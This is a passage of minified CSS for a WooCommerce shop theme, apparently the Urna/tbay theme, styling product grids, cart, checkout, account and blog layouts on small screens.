.products-list .product-block .caption{display:block;margin:0;text-align:left;padding:24px 15px;padding-right:30px}.products-list .product-block .button-wishlist.shown-mobile{top:9px;right:9px}.products-list .product-block .woocommerce-product-details__short-description{text-align:left;padding:0;margin:10px 0;font-size:14px;line-height:23px}.woocommerce .product span.onsale{top:15px;left:15px}.woocommerce .product span.onsale .saled,.woocommerce .product span.onsale .featured{min-width:33px;line-height:33px;padding:0;color:#fff !important;font-size:12px !important}
.woocommerce .product .woocommerce-product-gallery__trigger{display:none}.woocommerce .singular-shop .image-mains span.onsale{top:30px !important;left:45px !important}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons{flex-direction:column}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons>div.quantity{display:block;margin-bottom:15px}
.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons>div.quantity .box{justify-content:space-between}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons>div.quantity input.qty{font-size:18px}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons>div.quantity i{font-size:13px}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list).product-quantity-mode .group-buttons>div.quantity button{line-height:38px}
.tbay-show-cart-mobile .product-block:not(.vertical):not(.list) .product-content,.tbay-show-cart-mobile .product-block:not(.vertical):not(.list) .caption{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;max-width:100%}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list) .caption{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tbay-show-cart-mobile .product-block:not(.vertical):not(.list) .group-buttons{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column-reverse;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;opacity:1;filter:alpha(opacity=100)}
.tbay-show-cart-mobile .product-block .group-buttons{bottom:auto;left:auto;right:auto;position:static;visibility:visible;padding:10px 5px 0;z-index:999;opacity:1;filter:alpha(opacity=100);-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}.tbay-show-cart-mobile .product-block .group-buttons div.add-cart a i{display:none}.tbay-show-cart-mobile .product-block div.add-cart{display:block;opacity:1;filter:alpha(opacity=100);visibility:visible;text-align:center}
.tbay-show-cart-mobile .product-block div.add-cart a{border:0 !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;line-height:38px;font-size:13px;background:#ca0815;color:#fff !important;width:100%;padding:0}.tbay-show-cart-mobile .product-block div.add-cart a span{display:block;font-weight:normal}.tbay-show-cart-mobile .product-block div.add-cart a i{display:none}.tbay-show-cart-mobile .product-block div.add-cart a.loading .title-cart{opacity:0;filter:alpha(opacity=0)}
.tbay-show-cart-mobile .product-block div.add-cart a.loading:after{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;top:0;left:0;font-family:'linearicons';width:100%;font-size:20px;line-height:40px;display:inline-block;vertical-align:middle;position:absolute;content:'\e8d0'}.tbay-show-cart-mobile .product-block div.add-cart a.added+a.added_to_cart{font-size:14px;color:#fff}.tbay-show-cart-mobile .product-block div.add-cart a.added+a.added_to_cart:before{display:none}
.tbay-show-cart-mobile .product-countdown .product-block.v1 .time,.tbay-show-cart-mobile .product-countdown .product-block.v1 .stock-flash-sale,.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v1 .time,.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v1 .stock-flash-sale{-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.tbay-show-cart-mobile .products-list .product-block .group-buttons{padding:0}.tbay-show-cart-mobile .products-list .product-block .group-buttons>div{float:left;position:static}
.tbay-show-cart-mobile .products-list .product-block .button-wishlist.shown-mobile a{width:30px;height:auto;line-height:40px;background:transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-show-cart-mobile .products-list .product-block div.add-cart a{min-width:auto;line-height:40px !important}.product-countdown,.tbay-addon-flash-sales{text-align:center}.product-countdown.tbay-top,.tbay-addon-flash-sales.tbay-top{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;text-align:center}
.product-countdown .flash-sales-date,.tbay-addon-flash-sales .flash-sales-date{text-align:left}.product-countdown .flash-sales-date .date-title,.tbay-addon-flash-sales .flash-sales-date .date-title{line-height:35px}.product-countdown .tbay-addon-content,.tbay-addon-flash-sales .tbay-addon-content{max-width:100%}.product-countdown .show-all,.tbay-addon-flash-sales .show-all{position:static !important;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1}.product-countdown .product-block .product-content,.tbay-addon-flash-sales .product-block .product-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}
.product-countdown .product-block .group-bottom,.tbay-addon-flash-sales .product-block .group-bottom{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;max-width:100%;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-countdown .product-block:not(.v1) .caption,.tbay-addon-flash-sales .product-block:not(.v1) .caption{padding-bottom:0}.product-countdown .product-block:not(.v1) .stock-flash-sale,.product-countdown .product-block:not(.v1) .time,.tbay-addon-flash-sales .product-block:not(.v1) .stock-flash-sale,.tbay-addon-flash-sales .product-block:not(.v1) .time{margin:10px 10px 25px}
.product-countdown .product-block:not(.v1) .stock>span,.tbay-addon-flash-sales .product-block:not(.v1) .stock>span{margin:10px 0 0}.product-countdown .product-block:not(.v1) .time .stock,.tbay-addon-flash-sales .product-block:not(.v1) .time .stock{margin:5px 0 0}.sidebar>.widget{margin-bottom:10px}.sidebar.top-archive-content{padding:0;margin-bottom:25px}.sidebar .tbay-addon-features .description{display:block}.inner-sidebar .sidebar .widget_media_image{text-align:center;padding:30px 0}.products-grid.product+.products-grid{margin-top:15px}
.btn-view-all{margin:10px 0;line-height:40px}.show-all{position:static}.tbay-addon-instagram .btn-follow{display:none}.post .entry-header{margin-top:15px !important}.entry-meta-list i{font-size:14px !important;margin-right:5px !important;margin-left:0 !important}.readmore{margin:8px 0 15px;line-height:inherit;font-size:14px}.full-width-carousel .tbay-woo-share,.full-width-full .tbay-woo-share{margin-top:0 !important}.yith-wfbt-form{margin:0}.yith-wfbt-section{padding-top:25px;margin-top:15px}.yith-wfbt-section .tbay-addon-title{font-size:15px !important;text-transform:uppercase;border:0;padding-bottom:7px}
.yith-wfbt-section .yith-wfbt-images{padding:0 !important;margin:0}.yith-wfbt-section .yith-wfbt-images>ul{position:relative}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items) li:not(.image_plus){margin:0;padding:0;max-width:138px}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items) img{min-width:132px}.yith-wfbt-section .yith-wfbt-images .image-td{border-right:0}.yith-wfbt-section .yith-wfbt-images .image-td:last-child:before{content:'';position:absolute;width:1px;background:#e5e5e5;right:0;left:auto;bottom:0;top:0}
.yith-wfbt-section .yith-wfbt-images .caption{margin-bottom:20px}.yith-wfbt-section .yith-wfbt-images .caption .name{padding:5px 0 0}.yith-wfbt-section .yith-wfbt-images .image_plus{padding:0 !important;width:0;position:relative;visibility:hidden;z-index:100}.yith-wfbt-section .yith-wfbt-images .image_plus:before{content:'\e936';font-family:'linearicons';font-size:12px;color:#888;position:absolute;visibility:visible;background-color:#fff;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);right:auto;width:35px;border:1px solid #e5e5e5;line-height:35px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center}
.yith-wfbt-section .yith-wfbt-items{margin-top:23px}.yith-wfbt-section .yith-wfbt-items li{margin-bottom:3px}.yith-wfbt-section .yith-wfbt-items label{line-height:28px}.yith-wfbt-submit-block{position:static;text-align:left;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);margin:25px 0 25px}.yith-wfbt-submit-block .yith-wfbt-submit-button-remove{margin-top:9px !important}.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table tr{text-align:left}
.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table td{min-width:auto}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{padding:0}.woocommerce-cart-form{padding:0}.shop_table.cart .cart_item{display:block;border:0;border-bottom:1px solid #e5e5e5;padding:14px 0 11px;padding-left:90px;position:relative;min-height:60px;float:left;width:100%}.shop_table.cart .cart_item:last-child{border:0}
.shop_table.cart .cart_item.head{display:none}.shop_table.cart .cart_item>span{display:block;line-height:normal}.shop_table.cart .cart_item>span img{position:absolute;left:15px;top:20px;right:auto}.shop_table.cart .cart_item>span.product-info{width:100%;padding:0 40px 3px 0;line-height:25px}.shop_table.cart .cart_item>span.product-info .product-name{margin:0;line-height:23px;display:block}.shop_table.cart .cart_item>span.product-subtotal b{font-weight:500}.shop_table.cart .cart_item>span.product-remove{position:absolute;right:14px;left:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);line-height:20px}
.shop_table.cart .cart_item .product-quantity{margin:10px 0 4px}.shop_table.cart .cart_item .quantity .box{display:inline-block}.shop_table.cart .cart_item .quantity .box button,.shop_table.cart .cart_item .quantity .box input.qty{line-height:28px !important}.cart_totals table * tr td,.cart_totals table * tr th,.cart_totals table tr td,.cart_totals table tr th{padding:0 !important}.woocommerce .cart-collaterals .cart_totals{background:#fff;padding:0;border:0}.woocommerce .cart-collaterals .cart_totals h2{padding:0 0 4px;text-transform:uppercase;font-size:15px;margin-bottom:9px;border-bottom:1px solid #e5e5e5}
.tb-cart-total{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.tb-cart-total .coupon{-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1;margin:0;padding:30px 15px 22px;border:1px solid #e5e5e5;border-top:0}.tb-cart-total .coupon label{text-transform:uppercase;font-size:15px}.cart-bottom{text-align:center;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.cart-bottom .update-cart{float:none !important;border:1px solid #e5e5e5;line-height:40px;background:#f5f5f5;margin:0 15px}
.coupon .box:before{content:'\e944';font-family:'linearicons';position:absolute;left:auto;right:0;pointer-events:none;z-index:99;text-align:center;width:40px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff}.coupon .box .text{width:100%;padding:0 40px 0 15px}.coupon .box input[type=submit]{margin-left:0;position:absolute;right:0;left:auto;width:40px;padding:0;font-size:0}
.tbay-addon-features .feature-box{text-align:center;margin-bottom:10px !important}.tbay-addon-features .fbox-icon i{line-height:1 !important}.tbay-addon-features.style-2{margin-bottom:0}.tbay-addon-features.style-2 .row .feature-box{padding:0 8px 15px !important;margin:0 !important}.tbay-addon-features.style-2 .fbox-content{padding-top:15px}.tbay-addon-features.style-2 .ourservice-heading{line-height:23px}.tbay-footer{padding-top:60px;border:0 !important}.tbay-footer .payment{text-align:left !important;float:left}
.tbay-addon-categories{text-align:center}.tbay-addon-categories .item-cat{margin:8px 0}.owl-carousel.slick-slider{margin:0 -8px}.owl-carousel.slick-slider .slick-slide{margin:0;padding:0 8px}.owl-carousel.slick-slider .slick-dots{margin:5px 0 0;position:static}.owl-carousel.slick-slider.row-no-one .slick-slide>div{margin:0 -8px;width:calc(100% - -16px)}.owl-carousel.slick-slider.row-no-one .slick-slide>div .item{padding:0 8px}.owl-carousel.slick-slider.row-no-one .slick-slide>div .item>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:unset}
.slick-dots li button,.tp-bullets.revo-tbay .tp-bullet{width:8px;height:8px}.nav-tabs>li{margin-bottom:8px !important}.nav-tabs>li>a{margin:0 !important}.tbay-addon-product-tabs .nav-tabs>li,.tbay-addon-categoriestabs .nav-tabs>li{margin-right:30px}.tbay-addon-product-tabs .nav-tabs>li a,.tbay-addon-categoriestabs .nav-tabs>li a{line-height:40px}.tbay-addon-instagram .owl-carousel:not(.slick-slider)[data-items] div.item{margin:8px 0 !important}.tbay-addon-instagram .item{margin:8px 0 !important}.tbay-addon-blog{text-align:center}
.tbay-addon-blog .tbay-addon-content{text-align:left}.tbay-addon-blog .owl-carousel.slick-slider>div .post-grid{padding-bottom:15px}.tbay-addon-blog .post .entry-meta-list{margin-bottom:7px}.tbay-addon-blog .entry-title{font-size:16px;line-height:25px;margin:0 !important}.tbay-addon-blog .entry-description{margin-top:10px}.tbay-addon-blog .show-all{display:block;border-top:1px solid #e5e5e5}.tbay-addon-features{padding-top:0}.owl-carousel:not(.slick-slider),.tbay-addon .row.grid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-left:-8px;margin-right:-8px}
.owl-carousel:not(.slick-slider):before,.tbay-addon .row.grid:before{display:none}.owl-carousel:not(.slick-slider)>div,.tbay-addon .row.grid>div{padding:0 8px !important;width:auto;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-carousel:not(.slick-slider)>div:hover,.tbay-addon .row.grid>div:hover{outline:none !important}.owl-carousel:not(.slick-slider)>div .post-grid,.tbay-addon .row.grid>div .post-grid{padding-bottom:15px}.owl-carousel:not(.slick-slider) .products-grid,.tbay-addon .row.grid .products-grid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:100%}
.tbay-breadscrumb,.tbay-compare{display:none}.tbay-product-slider-gallery .slick-arrow{display:none !important}body:not(.tbay-homepage-demo) #main-container{padding-top:30px !important;padding-bottom:100px}.tbay-addon{margin-bottom:15px}.tbay-addon.product-recently-viewed{text-align:center}.tbay-addon.product-recently-viewed .owl-carousel.slick-slider{margin:0}.tbay-addon.tbay-addon-products:not(.tbay-addon-vertical){text-align:center}.search-trending-tags-wrapper{padding-top:35px}.tbay-addon-blog.vertical .post{padding-bottom:15px}
.woocommerce div.product.product-type-grouped form.cart .group_table td{padding-right:10px !important}.woocommerce div.product.product-type-grouped form.cart .group_table .stock{display:none}#respond .comment-form-rating label{min-width:auto;margin-right:5px}input#ywqa-submit-question{width:20%;padding:0}.panel{line-height:27px}.panel h4{font-size:14px;margin:0}.wc-tabs-wrapper .panel{padding-bottom:20px !important;margin-bottom:23px !important}.wc-tabs-wrapper .entry-content img:not(.big-review-images-content-img){margin:8px 0}
.wc-tabs-wrapper .table-responsive{border:0}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart{display:block}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a{padding:0}.woocommerce table.wishlist_table.shop_table{padding:0 8px;display:block}.woocommerce table.wishlist_table.shop_table>tbody>tr{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.tbay-to-top{display:none}.tbay-to-top.tbay-to-top-mobile{display:block;bottom:15px}
.tbay-to-top a{width:40px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}.woocommerce .col2-set.addresses,.woocommerce-page .col2-set.addresses{display:block;margin:0}.woocommerce .col2-set.addresses>div,.woocommerce-page .col2-set.addresses>div{margin:0;width:100%;float:none}.woocommerce .col2-set.addresses>div+div,.woocommerce-page .col2-set.addresses>div+div{margin-top:20px}.my-account .u-columns .nav-tabs{width:100%;display:flex !important}
.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details{flex-direction:column}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details li{padding-bottom:15px;margin:0;width:100%}.contact-wrapper>div{padding:20px 10px}.content-center{display:block}.title-about{font-size:24px;text-align:center}.content-about p{margin-bottom:15px !important;line-height:23px}.text-black{font-size:14px}.term-wrapper .inner{padding:15px;border:0}.term-wrapper h2{font-size:20px}
.term-wrapper .text-black{font-size:15px}.woocommerce form .form-row label{line-height:inherit;margin-bottom:3px}.track_order{padding:23px 15px 30px}.track_order p:first-child{line-height:23px;margin-bottom:15px}.track_order p .input-text{line-height:38px !important}.track_order button{margin-top:5px !important}.tbay-filter{text-align:right}.tbay-filter .woof_products_top_panel,.tbay-filter .woocommerce-result-count{text-align:left}.tbay-filter .display-mode-btn i{font-size:15px;font-weight:bold;vertical-align:middle}
.tbay-filter .display-mode-btn.list i{font-size:20px}.tbay-filter form.woocommerce-fillter{display:none}.woocommerce div.product p.price del,.woocommerce div.product span.price del{margin:0}.widget-vertical .product-block{padding:5px 0 !important}.style-stick .image-mains .woocommerce-product-gallery__wrapper>div{margin-bottom:15px}.style-stick .image-mains+.information{width:auto}.singular-shop div.product .product_title{font-size:23px !important;margin:10px 0 0 !important}.singular-shop div.product .show-mobile{display:block}
.singular-shop div.product .show-mobile .tbay-wishlist a.view-wishlist{font-size:0}.singular-shop div.product .show-mobile .tbay-wishlist a.view-wishlist:before{font-size:18px;line-height:35px;width:35px;border:1px solid #fff;background:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0}.singular-shop div.product .tbay-compare a,.singular-shop div.product .tbay-wishlist a{display:block}.singular-shop div.product .wc-tabs-wrapper #accordion{margin-bottom:30px}
.singular-shop div.product .tbay-modalButton{position:static;margin-top:15px}.singular-shop div.product .product_meta>span{line-height:inherit;margin-bottom:9px}.singular-shop div.product.style-horizontal .image-mains,.singular-shop div.product.style-centered .image-mains,.singular-shop div.product.style-carousel .image-mains{text-align:center}.singular-shop div.product.style-carousel .information .cart,.singular-shop div.product.style-full .information .cart{padding-bottom:0}.singular-shop div.product.style-carousel .product_meta,.singular-shop div.product.style-full .product_meta{padding:20px 0}
.singular-shop div.product.style-carousel .product_meta>span,.singular-shop div.product.style-full .product_meta>span{display:block;margin-bottom:5px}.singular-shop div.product.style-carousel .yith-wfbt-section,.singular-shop div.product.style-full .yith-wfbt-section{margin-top:0;border:0}.singular-shop div.product.style-carousel.outofstock .information .group-button>div,.singular-shop div.product.style-full.outofstock .information .group-button>div{padding:0}.singular-shop div.product.style-carousel .slider>.slick-arrow,.singular-shop div.product.style-full .slider>.slick-arrow{right:0 !important}
.singular-shop div.product.style-carousel .slider>.slick-arrow.slick-prev,.singular-shop div.product.style-full .slider>.slick-arrow.slick-prev{right:auto !important;left:0 !important}.singular-shop div.product .tbay-time-wrapper{flex-direction:column;margin-bottom:10px;padding-top:5px;padding-bottom:10px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}.singular-shop div.product .tbay-time-wrapper>div{width:100%;margin:0}.singular-shop div.product .tbay-time-wrapper .title{margin-right:10px}
.woocommerce-product-details__short-description p{margin-bottom:0}.wc-tabs-wrapper .tabs-title>a{padding:8px 0;font-size:14px;line-height:inherit}.wc-tabs-wrapper .tabs-title>a i{font-size:12px}.related.tbay-addon,.upsells.tbay-addon{padding-top:40px;margin:0}.related.tbay-addon .tbay-addon-title,.upsells.tbay-addon .tbay-addon-title{font-size:15px;text-transform:uppercase;line-height:inherit;padding-bottom:8px}.single-post .entry-title{font-size:20px;line-height:27px;margin:0 0 10px}.single-post .entry-meta-list{display:block;margin:0}
.single-post .entry-meta-list:before,.single-post .entry-meta-list:after{content:" ";display:table}.single-post .entry-meta-list:after{clear:both}.single-post .entry-meta-list li{display:table-cell;float:none}.single-post .entry-meta-list li.comments-link:after{display:none}.single-post .entry-meta-list li.entry-category{display:block;padding:5px 0 0}.single-post .author-info{padding:30px;margin-top:30px}.single-post .author-info .avarta{padding:0;margin:0 0 17px}.single-post .author-info .name{font-size:16px;margin:0 0 5px}
.single-post .author-info img{min-width:auto;max-width:70px}.single-post #comments{padding:0}.single-post #comments>.commentform{padding:10px 0 0 !important}#respond .comment-form-fields-wrapper{display:block}#respond .comment-form-fields-wrapper input{margin:0 !important}.entry-single .entry-content img{margin:0}.entry-single .owl-carousel-play{padding:20px 0 10px}.entry-single .author-info{display:block;text-align:center}.entry-single .tbay-post-share{margin:0;border:0;padding:20px 0 0}.entry-single .entry-content p{line-height:23px}
.entry-single .entry-content blockquote{font-size:14px;margin:20px 0}.entry-single .entry-content blockquote p{line-height:25px}.entry-single .entry-content .tbay-addon .tbay-addon-title{font-size:14px}.entry-single .entry-content .center{margin-bottom:30px}.entry-thumb .entry-category{position:static;display:block}.entry-thumb .entry-category a{margin-top:10px}.post-navigation{padding:20px 0;margin-top:15px;border-bottom:1px solid #e5e5e5}.post-navigation .post-title{padding-top:5px;line-height:20px;font-weight:normal}
.related-posts{padding-top:25px;margin-bottom:30px}.related-posts .tbay-addon .tbay-addon-title{font-size:15px;text-transform:uppercase;margin-bottom:10px;text-align:left}#comments .comments-title,#comments .comment-reply-title{font-size:15px;line-height:inherit;margin:0 0 15px;text-transform:uppercase}#comments li.comment{padding:0;margin-bottom:20px}.page-404{padding:120px 0 150px}.page-404 h1{font-size:25px}.page-404 .sub-title{line-height:23px}.page-404 .page-content .group{margin:20px -8px 0}
.page-404 .page-content a{padding:0 25px;margin:0 8px !important;text-transform:capitalize}.vc_tta-container .vc_tta-panel-body{padding:0 20px !important}.still-ques .tbay-addon{margin:0}.still-ques .tbay-addon .tbay-addon-title{font-size:15px;text-transform:uppercase;line-height:inherit;margin-top:5px}.still-ques .tbay-addon .tbay-addon-title .subtitle{margin-top:7px}.still-ques div.wpcf7{padding-top:11px}.wpcf7-form .form-horizontal{margin:0 -8px}.wpcf7-form .form-horizontal label{margin-bottom:4px;font-size:14px}
.wpcf7-form .form-horizontal input.required{line-height:38px !important;margin-bottom:10px !important}.wpcf7-form .form-horizontal .wpcf7-submit{float:none;margin:5px 0 0;text-transform:capitalize}.wpcf7-form textarea{height:110px}.contact-wrapper>.vc_column-inner>.wpb_wrapper{padding:20px 15px}.contact-wrapper .contact-info li{font-size:15px;padding:0 0 8px;margin-bottom:10px}.contact-wrapper .tbay-addon-social{padding:0}.contact-wrapper .tbay-addon-social .social.style2{margin-top:5px}.contact-wrapper .tbay-addon-social .social.style2>li a{width:40px;height:40px}
.contact-wrapper .tbay-addon-social .social.style2>li a i{line-height:40px}.contact-detail .tbay-addon .tbay-addon-title{font-size:15px;text-transform:uppercase;line-height:inherit;margin-top:5px;margin-bottom:15px}.contact-detail .tbay-addon .tbay-addon-title .subtitle{margin-top:5px}#main-container .content-about{background-image:none !important}#main-container .content-about .vc_column_container.vc_col-has-fill>div{padding:0 !important}body.woocommerce-checkout .woocommerce>form:not(.checkout) p.form-row:not(.last){margin-bottom:10px}
form.checkout .form-row .input-text,.input-default,.post-password-form input[type=password],.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea,.woocommerce .input-text,.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:38px !important}
.woocommerce-cart.empty-cart #main-content .woocommerce{padding-top:100px}.woocommerce-cart.empty-cart #main-content .woocommerce .cart-empty{color:#888;margin-bottom:10px;text-align:center}.woocommerce-cart.empty-cart #main-content .woocommerce .cart-empty:before{content:'\e74e';font-family:'linearicons';font-size:50px;line-height:1;display:block;text-align:center;margin-bottom:25px}.woocommerce-cart.empty-cart #main-content .woocommerce .return-to-shop{margin:0;width:100%;text-align:center}
.woocommerce-cart.empty-cart.mobile-hidden-footer .wrapper-container{height:100vh}.woocommerce-cart.empty-cart.mobile-hidden-footer .wrapper-container #main-content .woocommerce{position:absolute;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:0;padding:0 15px}.woocommerce-order-received .woocommerce-order table.shop_table{padding:0 15px}.woocommerce-order-received .woocommerce-order table.shop_table thead tr th,.woocommerce-order-received .woocommerce-order table.shop_table thead tr td,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr th,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td{padding:0 !important;border:0 !important;width:40%}
.woocommerce-order-received .woocommerce-order table.shop_table thead tr td:first-child,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td:first-child{width:60%}.woocommerce-order-received .woocommerce-order table.shop_table thead tr:last-child th,.woocommerce-order-received .woocommerce-order table.shop_table thead tr:last-child td,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:last-child th,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:last-child td{border-bottom:1px solid #e5e5e5 !important}
.woocommerce-order .woocommerce-order-details h2{padding:0 15px;line-height:50px}.woocommerce-order .woocommerce-order-details .order_details th,.woocommerce-order .woocommerce-order-details .order_details td{padding:0 !important;border:0 !important}.woocommerce .col2-set.addresses address,.woocommerce .col2-set.addresses .woocommerce-column__title,.woocommerce .col2-set.addresses h3,.woocommerce-page .col2-set.addresses address,.woocommerce-page .col2-set.addresses .woocommerce-column__title,.woocommerce-page .col2-set.addresses h3{padding-left:15px;padding-right:15px}
.woocommerce .col2-set.addresses .woocommerce-column__title,.woocommerce-page .col2-set.addresses .woocommerce-column__title{line-height:40px}.woocommerce-account .addresses .title .edit{margin-right:15px}.tbay-addon-newsletter.tbay-addon .tbay-addon-title{font-size:20px;line-height:25px}.tbay-addon-newsletter.tbay-addon .tbay-addon-title .subtitle{margin:5px 0 0;line-height:18px}.tbay-addon-vertical .product-block,.widget-vertical .product-block{padding:0}.tbay-addon-brands .grid .item{margin:0;line-height:70px}
#tbay-main-content .tbay-addon.tbay-addon-flash-sales .tbay-addon-title+.flash-sales-date{display:block;margin:7px 0}#reviews .wcpr-filter-button{padding:0 10px;min-width:auto}.widget_urna_popup_newsletter .modal-dialog{margin:0 25px}.widget_urna_popup_newsletter h3{font-size:42px}.widget_urna_popup_newsletter .social{margin-top:40px}.widget_urna_popup_newsletter .popup-content>span{margin-top:10px}.woocommerce .woocommerce-form-login-toggle{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e5e5e5}
.woocommerce .woocommerce-form-login-toggle .woocommerce-info{padding:0 !important}.woocommerce-checkout #payment .payment_method_stripe label[for=payment_method_stripe]{padding-left:21px}.contact-map-left .vc_column-inner{padding:10px 20px 20px 20px !important}.checkout .details-review .order-payment .woocommerce-checkout-payment .payment_methods img{float:none !important}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{background:transparent !important}
.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{font-weight:normal}.woocommerce-order .woocommerce-customer-details .addresses .woocommerce-column--billing-address{float:left}.woocommerce-order .woocommerce-customer-details .addresses .woocommerce-column--shipping-address{float:right}.tbay-my-account-avatar{margin-bottom:25px}.woocommerce table.shop_table.my_account_orders,.woocommerce table.shop_table.dokan-rma-order-item-table{border:0}
.woocommerce table.shop_table.my_account_orders>tbody>tr,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr{display:block;margin-bottom:15px;border:1px solid #e5e5e5;padding:10px 0;width:100%}.woocommerce table.shop_table.my_account_orders>tbody>tr>td,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>td{width:100%;display:block;text-align:left;padding:10px;border:0}.woocommerce table.shop_table.my_account_orders>tbody>tr>td:before,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>td:before{content:attr(data-title);display:inline-block;min-width:140px;text-align:left;padding-right:0;font-weight:500}
.woocommerce table.shop_table.my_account_orders>tbody>tr>td .woocommerce-Price-amount,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>td .woocommerce-Price-amount{color:#ca0815;font-weight:600}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{display:none}.tbay-my-account-avatar{display:block;text-align:center;margin:-100px 0 60px;padding-top:80px;position:relative;background:#f5f5f5}.tbay-my-account-avatar:before,.tbay-my-account-avatar:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}
.tbay-my-account-avatar:after{left:auto;right:100%}.tbay-my-account-avatar img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;position:relative;margin:0 0 -30px;border:1px solid #ddd}}@media(max-width:767px) and (min-width:481px){body.woocommerce-cart .tbay-footer,body.single-product .tbay-footer{padding-bottom:0}.singular-shop div.product .quantity{margin-right:20px}.singular-shop div.product .quantity .name{display:none}.singular-shop div.product .group-button{margin:0 0 0 15px !important}
